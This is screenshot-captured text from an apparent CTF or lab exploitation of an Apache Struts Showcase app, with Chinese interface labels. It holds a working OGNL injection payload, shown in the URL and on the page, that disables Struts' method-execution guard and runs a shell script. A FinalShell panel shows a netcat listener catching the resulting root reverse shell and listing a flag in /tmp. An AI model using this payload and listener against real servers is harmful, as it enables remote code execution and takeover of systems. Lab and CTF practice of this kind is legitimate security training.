 不安全 123.58.236.76:19143//ajax/example5?age=12313&name=%28%23context["xwork.MethodAccessor.denyMethodExecution"]%3D+new+java.lang.Boolean%28false%29,%20%23_me...
GitHub LeetCode CSDN 星际黑客 codeacademy 渗透师导航 信息收集 网络安全 反弹shell 安全博客 渗透问题解决 代码审计
Struts Showcase
2022/04/20 03:37:41
Home Ajax Ajax Chat Action Chaining Config Browser Conversion CRUD Execute & Wait File Download File Upload Freemarker Hangman JavaServer Faces Tags Tiles Token Validation Interactiv
Struts 1 Integration Help
OK
(#context["xwork.MethodAccessor.denyMethodExecution"]= new java.lang.Boolean(false), #_memberAccess["allowStaticMethodAccess"]= new java.lang.Boolean(true), @java.lang.Runtime@getRuntime().exec('bash 2.sh'))(meh)
12313
FinalShell 3.9.4
同步状态
1 101.43.86.176 × 2 101.43.86.176 × +
IP 101.43.86.176 复制
系统信息
运行 8:19
负载 0.00, 0.02, 0.00
CPU 2%
内存 20% 390M/1.9G
交换 0% 0/0
内存 CPU 命令
43.1M 0.7 YDService
17.5M 0.3 multipath
0 0.3 kworker/.
0 0.3 kworker/.
21K 6K eth0
25K
17K
8K
19ms 本机
60
37.5
15
路径 可用/大小
/dev 943M/943M
/run 197M/198M
System information as of Wed 20 Apr 2022 11:35:13 AM CST
System load: 0.02 Processes: 133
Usage of /: 9.7% of 39.31GB Users logged in: 1
Memory usage: 14% IPv4 address for eth0: 10.0.12.8
Swap usage: 0%
Last login: Wed Apr 20 11:30:04 2022 from 39.183.26.34
ubuntu@VM-12-8-ubuntu:~$ nc -lvnp 6666
Listening on 0.0.0.0 6666
Connection received on 123.58.236.75 41122
sh: 0: can't access tty; job control turned off
# ls /tmp
flag-{bmh19fae671-3647-4e8c-8721-845133d5781e}
hsperfdata_root
#
命令输入 历史 选项
文件 命令
/home/ubuntu 历史